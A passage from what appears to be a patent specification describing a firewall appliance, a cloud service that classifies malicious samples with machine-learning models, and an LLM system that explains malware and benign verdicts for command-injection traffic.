regarding communications between client devices, such as client devices 104 and 106, and nodes outside of enterprise network 110 (e.g., reachable via external network 118). Examples of such policies include ones governing traffic shaping, quality of service, and routing of traffic. Other examples of policies include security policies such as ones requiring the scanning for threats in incoming (and/or outgoing) email attachments, website content, inputs to application portals (e.g., web interfaces), files exchanged through instant messaging programs, and/or other file transfers. In some embodiments, data appliance 102 is also configured to enforce policies with respect to traffic that stays within (or from coming into) enterprise network 110.

In the example shown, data appliance 102 is a security platform, also referred to herein as an inline security entity. Data appliance 102 performs low-latency processing/analysis of incoming data (e.g., traffic data) and determines whether to offload any processing of the incoming data to a cloud system, such as security service 140 (e.g., which includes a frontend 142, such as for communications with security platforms, such as data appliance 102, etc.).

Techniques described herein can be used in conjunction with a variety of platforms (e.g., desktops, mobile devices, gaming platforms, embedded systems, etc.) and/or a variety of types of applications (e.g., Android .apk files, iOS applications, Windows PE files, Adobe Acrobat PDF files, Microsoft Windows PE installers, etc.). In the example environment shown in FIG. 1, client devices 104-108 are a laptop computer, a desktop computer, and a tablet (respectively) present in an enterprise network 110. Client device 120 is a laptop computer present outside of enterprise network 110.

Data appliance 102 can be configured to work in cooperation with a remote security service 140 (e.g., a cloud-based security service, also referred to as a cloud service or a cloud security service). Security service 140 may be a cloud system such as a cloud service security entity. Security service 140 can provide a variety of services, including performing static and dynamic analysis on malware samples, providing a list of signatures of known exploits (e.g., malicious input strings, malicious files, etc.) to data appliances, such as data appliance 102 as part of a subscription, detecting exploits such as malicious input strings or malicious files (e.g., an on-demand detection, or periodical-based updates to a mapping of input strings or files to indications of whether the input strings or files are malicious or benign), providing a likelihood that an input string or file is malicious or benign, providing/updating a whitelist of input strings or files deemed to be benign, providing/updating input strings or files deemed to be malicious, identifying malicious input strings, detecting malicious input strings, detecting malicious files, predicting whether an input string or file is malicious, and providing an indication that an input string or file is malicious (or benign). In various embodiments, results of analysis (and additional information pertaining to applications, domains, etc.) are stored in database 160. In various embodiments, security service 140 comprises one or more dedicated commercially available hardware servers (e.g., having multi-core processor(s), 32G+ of RAM, gigabit network interface adaptor(s), and hard drive(s)) running typical server-class operating systems (e.g., Linux). Security service 140 can be implemented across a scalable infrastructure comprising multiple such servers, solid state drives, and/or other applicable high-performance hardware. Security service 140 can comprise several distributed components, including components provided by one or more third parties. For example, portions or all of security service 140 can be implemented using the Amazon Elastic Compute Cloud (EC2) and/or Amazon Simple Storage Service (S3). Further, as with data appliance 102, whenever security service 140 is referred to as performing a task, such as storing data or processing data, it is to be understood that a sub-component or multiple sub-components of security service 140 (whether individually or in cooperation with third party components) may cooperate to perform that task. As one example, security service 140 can optionally perform static/dynamic analysis in cooperation with one or more virtual machine (VM) servers. An example of a virtual machine server is a physical machine comprising commercially available server-class hardware (e.g., a multi-core processor, 32+ Gigabytes of RAM, and one or more Gigabit network interface adapters) that runs commercially available virtualization software, such as VMware ESXi, Citrix XenServer, or Microsoft Hyper-V. In some embodiments, the virtual machine server is omitted. Further, a virtual machine server may be under the control of the same entity that administers security service 140 but may also be provided by a third party. As one example, the virtual machine server can rely on EC2, with the remainder portions of security service 140 provided by dedicated hardware owned by and under the control of the operator of security service 140.

In some embodiments, system 100 (e.g., malicious sample detector 170, security service 140, etc.) trains a detection model to detect exploits (e.g., malicious samples), malicious traffic, and/or other malicious/nefarious/undesirable activity/behavior, etc. Security service 140 may store block lists, allowed lists, etc. with respect to data (e.g., mappings of signatures to malicious files, etc.). In response to processing traffic data, security service 140 may send an update to inline security entities, such as data appliance 102. For example, security service 140 provides an update to a mapping of signatures to malicious files, an update to a mapping of signatures to benign files, etc.

According to various embodiments, the model(s) trained by system 100 (e.g., security service 140) are obtained using a machine learning process (e.g., implementing various machine learning techniques (MLT)). Examples of machine learning processes that can be implemented in connection with training the model(s) include random forest, linear regression, support vector machine, naive Bayes, logistic regression, K-nearest neighbors, decision trees, gradient boosted decision trees, K-means clustering, hierarchical clustering, density-based spatial clustering of applications with noise (DBSCAN) clustering, principal component analysis, etc. In some embodiments, the system trains an XGBoost machine learning classifier model. As an example, inputs to the classifier (e.g., the XGBoost machine learning classifier model) are a combined feature vector or set of feature vectors and based on the combined feature vector or set of feature vectors the classifier model determines whether the corresponding traffic (e.g., input string) is malicious, or a likelihood that the traffic is malicious (e.g., whether the traffic is exploit traffic).

According to various embodiments, security service 140 includes a malicious sample detector 170. Malicious sample detector 170 is used in connection with determining whether a sample (e.g., traffic data) is malicious. In response to receiving a sample (e.g., an input string such as an input string input in connection with a log-in attempt), malicious sample detector 170 analyzes the sample (e.g., the input string), and determines whether the sample is malicious. For example, malicious sample detector 170 determines one or more feature vectors for the sample (e.g., a combined feature vector), and uses a model to determine (e.g., predict)

whether the sample is malicious. Malicious sample detector 170 determines whether the sample is malicious based at least in part on one or more attributes of the sample. In some embodiments, malicious sample detector 170 receives a sample, performs a feature extraction (e.g., a feature extraction with respect to one or more attributes of the input string), and determines (e.g., predicts) whether the sample (e.g., an SQL or command injection string) is malicious based at least in part on the feature extraction results. For example, malicious sample detector 170 uses a classifier (e.g., a detection model) to determine (e.g., predict) whether the sample is malicious based at least in part on the feature extraction results. In some embodiments, the classifier corresponds to a model (e.g., the detection model) to determine whether a sample is malicious, and the model is trained using a machine learning process.

In some embodiments, malicious sample detector 170 comprises one or more of traffic parser 172, prediction engine 174, ML model 176, and/or cache 178.

Traffic parser 172 is used in connection with determining (e.g., isolating) one or more attributes associated with a sample being analyzed. As an example, in the case of a file, traffic parser 172 can parse/extract information from the file, such as from a header of the file. The information obtained from the file may include libraries, functions, or files invoked/called by the file being analyzed, an order of calls, etc. As another example, in the case of an input string, traffic parser 172 determines sets of alphanumeric characters or values associated with the input string. In some embodiments, traffic parser 172 obtains one or more attributes associated with (e.g., from) the input string. For example, traffic parser 172 obtains from the input string one or more patterns (e.g., a pattern of alphanumeric characters), one or more sets of alphanumeric characters, one or more commands, one or more pointers or links, one or more IP addresses, etc.

In some embodiments, one or more feature vectors corresponding to the input string are determined by malicious sample detector 170 (e.g., traffic parser 172 or prediction engine 174). For example, the one or more feature vectors are determined (e.g., populated) based at least in part on the one or more characteristics or attributes associated with the sample (e.g., the one or more attributes or set of alphanumeric characters or values associated with the input string in the case that the sample is an input string). As an example, traffic parser 172 uses the one or more attributes associated with the sample in connection with determining the one or more feature vectors. In some implementations, traffic parser 172 determines a combined feature vector based at least in part on the one or more feature vectors corresponding to the sample. As an example, a set of one or more feature vectors is determined (e.g., set or defined) based at least in part on the model used to detect exploits. Malicious sample detector 170 can use the set of one or more feature vectors to determine the one or more attributes of patterns that are to be used in connection with training or implementing the model (e.g., attributes for which fields are to be populated in the feature vector, etc.). The model may be trained using a set of features that are obtained based at least in part on sample malicious traffic, such as a set of features corresponding to predefined regex statements and/or a set of feature vectors determined based on an algorithmic-based feature extraction. For example, the model is determined based at least in part on performing a malicious feature extraction in connection with generating (e.g., training) a model to detect exploits. The malicious feature extraction can include one or more of (i) using predefined regex statements to obtain specific features from files, or SQL and command injection strings, and (ii) using an algorithmic-based feature extraction to filter out described features from a set of raw input data.

In response to receiving a sample for which malicious sample detector 170 is to determine whether the sample is malicious (or a likelihood that the sample is malicious), malicious sample detector 170 determines the one or more feature vectors (e.g., individual feature vectors corresponding to a set of predefined regex statements, individual feature vectors corresponding to attributes or patterns obtained using an algorithmic-based analysis of exploits, and/or a combined feature vector of both, etc.). As an example, in response to determining (e.g., obtaining) the one or more feature vectors, malicious sample detector 170 (e.g., traffic parser 172) provides (or makes accessible) the one or more feature vectors to prediction engine 174 (e.g., in connection with obtaining a prediction of whether the sample is malicious). As another example, malicious sample detector 170 (e.g., traffic parser 172) stores the one or more feature vectors such as in cache 178 or database 160.

In some embodiments, prediction engine 174 determines whether the sample is malicious based at least in part on one or more of (i) a mapping of samples to indications of whether the corresponding samples are malicious, (ii) a mapping of an identifier for a sample (e.g., a hash or other signature associated with the sample) to indications of whether the corresponding sample is malicious, and/or (iii) a classifier (e.g., a model trained using a machine learning process). In some embodiments, determining whether the sample based on identifiers to indications that the sample is malicious may be performed at data appliance 102, and for a sample for which an associated identifier is not stored in the mapping(s), data appliance 102 offloads processing of the sample to security service 140.

Prediction engine 174 is used to predict whether a sample is malicious. In some embodiments, prediction engine 174 determines (e.g., predicts) whether a received sample is malicious. According to various embodiments, prediction engine 174 determines whether a newly received sample is malicious based at least in part on characteristics/attributes pertaining to the sample (e.g., regex statements, information obtained from a file header, calls to libraries, APIs, etc.). For example, prediction engine 174 applies a machine learning model to determine whether the newly received sample is malicious. Applying the machine learning model to determine whether the sample is malicious may include prediction engine 174 querying machine learning model 176 (e.g., with information pertaining to the sample, one or more feature vectors, etc.). In some implementations, machine learning model 176 is pre-trained and prediction engine 174 does not need to provide a set of training data (e.g., sample malicious traffic and/or sample benign traffic) to machine learning model 176 contemporaneous with a query for an indication/determination of whether a particular sample is malicious. In some embodiments, prediction engine 174 receives information associated with whether the sample is malicious (e.g., an indication that the sample is malicious). For example, prediction engine 174 receives a result of a determination or analysis by machine learning model 176. In some embodiments, prediction engine 174 receives from machine learning model 176 an indication of a likelihood that the sample is malicious. In response to receiving the indication of the likelihood that the sample is malicious, prediction engine 174 determines (e.g., predicts) whether the sample is malicious based at least in part on the likelihood that the sample is malicious. For example, prediction engine 174 compares the likelihood that the sample is malicious to a likelihood threshold value. In response to a determination that the likelihood that the sample is malicious is greater than a likelihood threshold value, prediction engine 174 may deem (e.g., determine that) the sample to be malicious.

According to various embodiments, in response to prediction engine 174 determining that the received sample is malicious, security service 140 sends to a security entity (e.g., data appliance 102) an indication that the sample is malicious. For example, malicious sample detector 170 may send to an inline security entity (e.g., a firewall) or network node (e.g., a client) an indication that the sample is malicious. The indication that the sample is malicious may correspond to an update to a block list of samples (e.g., corresponding to malicious samples) such as in the case that the received sample is deemed to be malicious, or an update to an allowed list of samples (e.g., corresponding to non-malicious samples) such as in the case that the received sample is deemed to be benign. In some embodiments, malicious sample detector 170 sends a hash or signature corresponding to the sample in connection with the indication that the sample is malicious or benign. The security entity or endpoint may compute a hash or signature for a sample and perform a look up against a mapping of hashes/signatures to indications of whether samples are malicious/benign (e.g., query an allow list and/or a block list). In some embodiments, the hash or signature uniquely identifies the sample.

Prediction engine 174 is used in connection with determining whether the sample (e.g., an input string) is malicious (e.g., determining a likelihood or prediction of whether the sample is malicious). Prediction engine 174 uses information pertaining to the sample (e.g., one or more attributes, patterns, etc.) in connection with determining whether the corresponding sample is malicious.

In response to receiving a sample to be analyzed, malicious sample detector 170 can determine whether the sample corresponds to a previously analyzed sample (e.g., whether the sample matches a sample associated with historical information for which a maliciousness determination has been previously computed). As an example, malicious sample detector 170 determines whether an identifier or representative information corresponding to the sample is comprised in the historical information (e.g., a block list, an allow list, etc.). In some embodiments, representative information corresponding to the sample is a hash or signature of the sample. In some embodiments, malicious sample detector 170 (e.g., prediction engine 174) determines whether information pertaining to a particular sample is comprised in a dataset of historical input strings and historical information associated with the historical dataset indicating whether a particular sample is malicious (e.g., a third-party service such as VirusTotal™). In response to determining that information pertaining to a particular sample is not comprised in, or available in, the dataset of historical input strings and historical information, malicious sample detector 170 may deem the sample has not yet been analyzed and malicious sample detector 170 can invoke an analysis (e.g., a dynamic analysis) of the sample in connection with determining (e.g., predicting) whether the sample is malicious (e.g., malicious sample detector 170 can query a classifier based on the sample in connection with determining whether the sample is malicious). An example of the historical information associated with the historical samples indicating whether a particular sample is malicious corresponds to a VirusTotal® (VT) score. In the case of a VT score greater than 0 for a particular sample, the particular sample is deemed malicious by the third-party service. In some embodiments, the historical information associated with the historical samples indicating whether a particular sample is malicious corresponds to a social score such as a community-based score or rating (e.g., a reputation score) indicating that a sample is malicious or likely to be malicious. The historical information (e.g., from a third-party service, a community-based score, etc.) indicates whether other vendors or cyber security organizations deem the particular sample to be malicious.

In some embodiments, malicious sample detector 170 (e.g., prediction engine 174) determines that a received sample is newly analyzed (e.g., that the sample is not within the historical information/dataset, is not on an allow list or block list, etc.). Malicious sample detector 170 (e.g., traffic parser 172) may detect that a sample is newly analyzed in response to security service 140 receiving the sample from a security entity (e.g., a firewall) or endpoint within a network. For example, malicious sample detector 170 determines that a sample is newly analyzed contemporaneous with receipt of the sample by security service 140 or malicious sample detector 170. As another example, malicious sample detector 170 (e.g., prediction engine 174) determines that a sample is newly analyzed according to a predefined schedule (e.g., daily, weekly, monthly, etc.), such as in connection with a batch process. In response to determining that a sample is received that has not yet been analyzed with respect to whether such sample is malicious (e.g., the system does not comprise historical information with respect to such input string), malicious sample detector 170 determines whether to use an analysis (e.g., dynamic analysis) of the sample (e.g., to query a classifier to analyze the sample or one or more feature vectors associated with the sample, etc.) in connection with determining whether the sample is malicious, and malicious sample detector 170 uses a classifier with respect to a set of feature vectors or a combined feature vector associated with characteristics or relationships of attributes or characteristics in the sample.

Machine learning model 176 predicts whether a sample (e.g., a newly received sample) is malicious based at least in part on a model. As an example, the model is pre-stored and/or pre-trained. The model can be trained using various machine learning processes. According to various embodiments, machine learning model 176 uses a relationship and/or pattern of attributes and/or characteristics, relationships among attributes or characteristics for the sample, and/or a training set to estimate whether the sample is malicious, such as to predict a likelihood that the sample is malicious. For example, machine learning model 176 uses a machine learning process to analyze a set of relationships between an indication of whether a sample is malicious (or benign), and one or more attributes pertaining to the sample and uses the set of relationships to generate a prediction model for predicting whether a particular sample is malicious. In some embodiments, in response to predicting that a particular sample is malicious, an association between the sample and the indication that the sample is malicious is stored such as at malicious sample detector 170 (e.g., cache 178). In some embodiments, in response to predicting a likelihood that a particular sample is malicious, an association between the sample and the likelihood that the sample is malicious is stored such as at malicious sample detector 170 (e.g., cache 178). Machine learning model 176 may provide the indication of whether a sample is malicious, or a likelihood that the sample is malicious, to prediction engine 174. In some implementations, machine learning model 176 provides prediction engine 174 with an indication that the analysis by machine learning model 176 is complete and that the corresponding result (e.g., the prediction result) is stored in cache 178.

Cache 178 stores information pertaining to a sample (e.g., an input string). In some embodiments, cache 178 stores mappings of indications of whether an input string is malicious (or likely malicious) to particular input strings, or mappings of indications of whether a sample is malicious (or likely malicious) to hashes or signatures corresponding to samples. Cache 178 may store additional information pertaining to a set of samples such as attributes of the samples, hashes or signatures corresponding to a sample in the set of samples, other unique identifiers corresponding to a sample in the set of samples, etc. In some embodiments, inline security entities, such as data appliance 102, store a cache that corresponds to, or is similar to, cache 178. For example, the inline security entities may use the local caches to perform inline processing of traffic data, such as low-latency processing.

Returning to FIG. 1, suppose that a malicious individual (using client device 120) has created malware or malicious input string 130. The malicious individual hopes that a client device, such as client device 104, will execute a copy of malware or other exploit (e.g., malware or malicious input string) 130, compromising the client device, and causing the client device to become a bot in a botnet. The compromised client device can then be instructed to perform tasks (e.g., cryptocurrency mining, or participating in denial-of-service attacks) and/or to report information to an external entity (e.g., associated with such tasks, exfiltrate sensitive corporate data, etc.), such as command and control (C&C) server 150, as well as to receive instructions from C&C server 150, as applicable.

The environment shown in FIG. 1 includes three Domain Name System (DNS) servers (122-126). As shown, DNS server 122 is under the control of ACME (for use by computing assets located within enterprise network 110), while DNS server 124 is publicly accessible (and can also be used by computing assets located within network 110 as well as other devices, such as those located within other networks (e.g., networks 114 and 116)). Enterprise DNS server 122 is configured to resolve enterprise domain names into IP addresses and is further configured to communicate with one or more external DNS servers (e.g., DNS servers 124 and 126) to resolve domain names as applicable.

In order to connect to a legitimate domain (e.g., www.example.com depicted as website 128), a client device, such as client device 104, will need to resolve the domain to a corresponding Internet Protocol (IP) address. One way such resolution can occur is for client device 104 to forward the request to DNS server 122 and/or 124 to resolve the domain. In response to receiving a valid IP address for the requested domain name, client device 104 can connect to website 128 using the IP address. Similarly, in order to connect to malicious C&C server 150, client device 104 will need to resolve the domain, "kj32hkjgfeuo32ylhkjshdflu23.badsite.com," to a corresponding Internet Protocol (IP) address. In this example, malicious DNS server 126 is authoritative for *.badsite.com and client device 104's request will be forwarded (for example) to DNS server 126 to resolve, ultimately allowing C&C server 150 to receive data from client device 104.

Data appliance 102 is configured to enforce policies regarding communications between client devices, such as client devices 104 and 106, and nodes outside of enterprise network 110 (e.g., reachable via external network 118). Examples of such policies include ones governing traffic shaping, quality of service, and routing of traffic. Other examples of policies include security policies such as ones requiring the scanning for threats in incoming (and/or outgoing) email attachments, website content, information input to a web interface such as a login screen, files exchanged through instant messaging programs, and/or other file transfers, and/or quarantining or deleting files or other exploits identified as being malicious (or likely malicious). In some embodiments, data appliance 102 is also configured to enforce policies with respect to traffic that stays within enterprise network 110. In some embodiments, a security policy includes an indication that network traffic (e.g., all network traffic, a particular type of network traffic, etc.) is to be classified/scanned by a classifier stored in local cache or otherwise that certain detected network traffic is to be further analyzed (e.g., using a finer detection model) such as by offloading processing to security service 140.

In various embodiments, data appliance 102 includes signatures 134 (e.g., periodically updated from security service 140) and an inline machine learning antivirus (MLAV) module 135, which is configured to facilitate ML-based malware detection (e.g., the MLAV model component can be implemented as further described in U.S. Pat. Nos. 11,374,946 and 11,636,208, which are both incorporated herein by reference in their entirety). Using processing described in more detail below, security service 140 will determine (e.g., using a malicious file detector that may be similar to malicious sample detector 170 such as by using a machine learning model to detect/predict whether the file is malicious) whether a sample (e.g., a file) is a malicious file (or likely to be a malicious file) and provide a result back to data appliance 102 (e.g., "malicious file" or "benign file").

In some embodiments, malicious sample detector 170 provides to a security entity, such as data appliance 102, an indication whether a sample is malicious. For example, in response to determining that the sample is malicious, malicious sample detector 170 sends an indication that the sample is malicious to data appliance 102, and the data appliance may in turn enforce one or more security policies based at least in part on the indication that the sample is malicious. The one or more security policies may include isolating/quarantining the input string or file, deleting the sample, ensuring that the sample is not executed or resolved, alerting or prompting the user of the maliciousness of the sample prior to the user opening/executing the sample, etc. As another example, in response to determining that the sample is malicious, malicious sample detector 170 provides to the security entity an update of a mapping of samples (or hashes, signatures, or other unique identifiers corresponding to samples) to indications of whether a corresponding sample is malicious, or an update to a blacklist for malicious samples (e.g., identifying samples) or a whitelist for benign samples (e.g., identifying samples that are not deemed malicious).

FIG. 2A illustrates an embodiment of a data appliance. An embodiment of an inline security entity, such as data appliance 102, is shown in FIG. 2A. The example shown is a representation of physical components that are included in data appliance 102, in various embodiments. Specifically, data appliance 102 includes a high-performance multi-core Central Processing Unit (CPU) 202 and Random Access Memory (RAM) 204. Data appliance 102 also includes a storage 210 (such as one or more hard disks or solid-state storage units). In various embodiments, data appliance 102 stores (whether in RAM 204, storage 210, and/or other appropriate locations) information used in monitoring enterprise network 110 and implementing disclosed techniques.

Examples of such information include application identifiers, content identifiers, user identifiers, requested URLs, IP address mappings, policy and other configuration information, signatures, hostname/URL categorization information, malware profiles, and machine learning models. Data appliance 102 can also include one or more optional hardware accelerators. For example, data appliance 102 can include a cryptographic engine 206 configured to perform encryption and decryption operations, and one or more Field Programmable Gate Arrays (FPGAs) 208 configured to perform matching, act as network processors, and/or perform other tasks.

Functionality described herein as being performed by data appliance 102 can be provided/implemented in a variety of ways. For example, data appliance 102 can be a dedicated device or set of devices. The functionality provided by data appliance 102 can also be integrated into or executed as software on a general-purpose computer, a computer server, a gateway, and/or a network/routing device. In some embodiments, at least some services described as being provided by data appliance 102 are instead (or in addition) provided to a client device (e.g., client device 104 or client device 106) by software executing on the client device.

Whenever data appliance 102 is described as performing a task, a single component, a subset of components, or all components of data appliance 102 may cooperate to perform the task. Similarly, whenever a component of data appliance 102 is described as performing a task, a subcomponent may perform the task and/or the component may perform the task in conjunction with other components. In various embodiments, portions of data appliance 102 are provided by one or more third parties. Depending on factors such as the amount of computing resources available to data appliance 102, various logical components and/or features of data appliance 102 may be omitted and the techniques described herein adapted accordingly. Similarly, additional logical components/features can be included in embodiments of data appliance 102 as applicable. One example of a component included in data appliance 102 in various embodiments is an application identification engine which is configured to identify an application (e.g., using various application signatures for identifying applications based on packet flow analysis). For example, the application identification engine can determine what type of traffic a session involves, such as Web Browsing—Social Networking; Web Browsing—News; SSH; and so on.

Figure 2A:

FIG. 2A illustrates an embodiment of a data appliance.
Figure 2B:

FIG. 2B is a functional diagram of logical components of an embodiment of a data appliance.

FIG. 2B is a functional diagram of logical components of an embodiment of a data appliance. The example shown is a representation of logical components that can be included in an inline security appliance, such as data appliance 102, in various embodiments. Unless otherwise specified, various logical components of data appliance 102 are generally implementable in a variety of ways, including as a set of one or more scripts (e.g., written in Go, Java, Python, etc., as applicable).

As shown, data appliance 102 comprises a firewall, and includes a management plane 232 and a data plane 234. The management plane is responsible for managing user interactions, such as by providing a user interface for configuring policies and viewing log data. The data plane is responsible for managing data, such as by performing packet processing and session handling. The data plane may be further responsible for offloading processing to a cloud system/service, such as by communicating a request message to the cloud system/service without mediation or forwarding the message through the management plane, such as further described herein.

Network processor 236 is configured to receive packets from client devices, such as client device 108, and provide them to data plane 234 for processing. Whenever flow module 238 identifies packets as being part of a new session, it creates a new session flow. Subsequent packets will be identified as belonging to the session based on a flow lookup. If applicable, SSL decryption is applied by SSL decryption engine 240. Otherwise, processing by SSL decryption engine 240 is omitted. Decryption engine 240 can help data appliance 102 inspect and control SSL/TLS and SSH encrypted traffic, and thus help to stop threats that might otherwise remain hidden in encrypted traffic. Decryption engine 240 can also help prevent sensitive content from leaving enterprise network 110. Decryption can be controlled (e.g., enabled or disabled) selectively based on parameters such as: URL category, traffic source, traffic destination, user, user group, and port. In addition to decryption policies (e.g., that specify which sessions to decrypt), decryption profiles can be assigned to control various options for sessions controlled by the policy. For example, the use of specific cipher suites and encryption protocol versions can be required.

Application identification (APP-ID) engine 242 is configured to determine what type of traffic a session involves. As one example, application identification engine 242 can recognize a GET request in received data and conclude that the session requires an HTTP decoder. In some cases, such as a web browsing session, the identified application can change, and such changes will be noted by data appliance 102. For example, a user may initially browse to a corporate Wiki (classified based on the URL visited as "Web Browsing—Productivity") and then subsequently browse to a social networking site (classified based on the URL visited as "Web Browsing—Social Networking"). Different types of protocols have corresponding decoders.

Based on the determination made by application identification engine 242, the packets are sent, by threat engine 244, to an appropriate decoder configured to assemble packets (which may be received out of order) into the correct order, perform tokenization, and extract out information. Threat engine 244 also performs signature matching to determine what should happen to the packet. As needed, SSL encryption engine 246 can re-encrypt decrypted data. Packets are forwarded using a forward module 248 for transmission (e.g., to a destination).

As also shown in FIG. 2B, policies 252 are received and stored in management plane 232. Policies can include one or more rules, which can be specified using domain and/or host/server names, and rules can apply one or more signatures or other matching criteria or heuristics, such as for security policy enforcement for subscriber/IP flows based on various extracted parameters/information from monitored session traffic flows. An interface (I/F) communicator 250 is provided for management communications (e.g., via (REST) APIs, messages, or network protocol communications or other communication mechanisms).

LLM Powered Detection Reasoning Solutions

The disclosed techniques for LLM powered detection reasoning solutions can solve technical challenges associated with providing explanations for malware and benign verdicts for security service providers as similarly discussed above.

Figure 3A:
FIG. 3A is an architecture of a Large Language Model (LLM) powered detection reasoning solution for a security service in accordance with some embodiments.

FIG. 3A is an architecture of a Large Language Model (LLM) powered detection reasoning solution for a security service in accordance with some embodiments. Specifically, an architecture of an LLM powered detection reasoning solution for a security service is shown at 300 in FIG. 3A.

Referring to FIG. 3A, a security platform, such as a Network Gateway Firewall (NGFW) 302 is in secure network communication with a gateway to an Advanced Threat Protection (ATP) platform 340 of a security service provider. In this example implementation, the ATP platform is provided as a cloud-based solution, such as executing on the commercially available Google Cloud Platform (GCP) and/or other commercially available cloud platforms can be similarly used for deploying the ATP platform.

As will be further described below with respect to FIG. 3A, a Large Language Model (LLM) (e.g., a commercially available LLM solution from OpenAI, Microsoft, Google, and/or other vendors can be used for the LLMs described herein) is trained to understand whether a given network session is malicious or not, and specifically, it is trained to provide an explanation as to the result. For example, the trained LLM can provide a reason for the determination that a given session was found to be malicious. The training is generally performed automatically using samples of malicious and benign session data (e.g. and using various prompts to fine tune the LLM model, such as further described below with respect to FIGS. 3A and 3B). The output of the trained LLM model provides reasoning with fine grained details (e.g., a human understandable explanation and report, such as further described herein), such as a vulnerable parameter, an injected meta-character, a malicious command, etc. Further, the disclosed LLM powered detection solution can be deployed in both inline (e.g., using a security platform, such as NGFW 302 and ATP inline detection service 310 as shown in FIG. 3A) and offline environments (e.g., using an offline validation system, such as shown at 330 in FIG. 3A, which allows customers, for example, to examine security logs for previously detected events, such as to allow the customer to request an explanation for why an event was logged as a malicious event or a benign event) for a security service.

In this example implementation, malicious HTTP request headers with command injection can be provided as an example training data sample input to auto training LLM component 318. The objective is to generally train and utilize the LLM to facilitate an understanding/reason for how the malicious commands are being injected to the HTTP request header to launch attacks. As such, the resulting trained LLM can then automatically generate reasoning for new and/or unknown command injection attack traffic that may be observed in other samples for inline and/or offline solutions as further described below. Further, the same LLM training techniques can be similarly used for other types of attacks and detection reasoning as will be apparent to one of ordinary skill in the art in view of the disclosed embodiments.

An example overview of the LLM training methodology for training the LLM to, in this example implementation, facilitate an understanding/reason for how the malicious commands are being injected to the HTTP request header to launch attacks will now be described.

First, the LLM is trained on how the malicious commands are structured and how it triggers the vulnerability using the training sample data in this context of malicious HTTP request headers with command injection, such as stored in a data warehouse 314, and using prompts as input to the LLM. This training methodology (e.g., offline training of the LLM) provides the security domain knowledge to define the context for the LLM auto training process. Specifically, this training can be performed by using prompt engineering with few-shot examples (e.g., few-shot prompting can be used as a technique to enable in-context learning that provide demonstrations in the prompt to steer the LLM/model to better performance, in which such demonstrations serve as conditioning for subsequent examples where we would like the model to generate a response).

